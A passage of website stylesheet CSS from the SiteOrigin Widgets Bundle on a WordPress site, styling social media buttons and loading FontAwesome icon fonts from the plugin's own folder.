background: -ms-linear-gradient(bottom, #7b663d, #9d834d);
background: -moz-linear-gradient(center bottom, #7b663d 0%, #9d834d 100%);
background: -o-linear-gradient(#9d834d, #7b663d);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#9d834d', endColorstr='#7b663d', GradientType=0);
border-top: 1px solid #705e37;
border-right: 1px solid #6a5834;
border-bottom: 1px solid #5f4f2f;
border-left: 1px solid #6a5834;
}
.so-widget-sow-social-media-buttons-atom-b136c8626682-255 .sow-social-media-button-phone-0.ow-button-hover:focus,
.so-widget-sow-social-media-buttons-atom-b136c8626682-255 .sow-social-media-button-phone-0.ow-button-hover:hover {
color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-atom-b136c8626682-255 .sow-social-media-button {
display: inline-block;
font-size: 1em;
line-height: 1em;
margin: 0.1em 0 0.1em 0.1em;
padding: 1em 0;
width: 3em;
text-align: center;
vertical-align: middle;
-webkit-border-radius: 1.5em;
-moz-border-radius: 1.5em;
border-radius: 1.5em;
}
.so-widget-sow-social-media-buttons-atom-b136c8626682-255 .sow-social-media-button .sow-icon-fontawesome {
display: inline-block;
height: 1em;
}
.so-widget-sow-social-media-buttons-atom-b136c8626682-255 a .sow-icon-image {
width: 1em;
height: 1em;
background-size: cover;
display: inline-block;
}@font-face {
font-family: 'sow-fontawesome-brands';
font-style: normal;
font-weight: normal;
font-display: block;
src: url(//eleknorbert.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.eot);
src: url(//eleknorbert.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.eot) format("embedded-opentype"),
url(//eleknorbert.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.woff2) format("woff2"),
url(//eleknorbert.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.woff) format("woff"),
url(//eleknorbert.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.ttf) format("truetype"),
url(//eleknorbert.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-brands-400.svg) format("svg");
}
.sow-fab {
font-family: 'sow-fontawesome-brands';
font-style: normal !important;
font-weight: normal !important;
}
@font-face {
font-family: 'sow-fontawesome-free';
font-style: normal;
font-weight: 400;
font-display: block;
src: url(//eleknorbert.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.eot);
src: url(//eleknorbert.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.eot) format("embedded-opentype"),
url(//eleknorbert.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.woff2) format("woff2"),
url(//eleknorbert.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.woff) format("woff"),
url(//eleknorbert.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.ttf) format("truetype"),
url(//eleknorbert.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-regular-400.svg) format("svg");
}
.sow-far {
font-family: 'sow-fontawesome-free';
font-style: normal !important;
font-weight: 400 !important;
}
@font-face {
font-family: 'sow-fontawesome-free';
font-style: normal;
font-weight: 900;
font-display: block;
src: url(//eleknorbert.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.eot);
src: url(//eleknorbert.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.eot) format("embedded-opentype"),
url(//eleknorbert.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.woff2) format("woff2"),
url(//eleknorbert.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.woff) format("woff"),
url(//eleknorbert.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.ttf) format("truetype"),
url(//eleknorbert.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/webfonts/fa-solid-900.svg) format("svg");
}
.sow-fa,
.sow-fas {
font-family: 'sow-fontawesome-free';
font-weight: 900 !important;
font-style: normal !important;
}
.sow-icon-fontawesome {
display: inline-block;
speak: none;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.sow-icon-fontawesome[data-sow-icon]:before {
content: attr(data-sow-icon);
}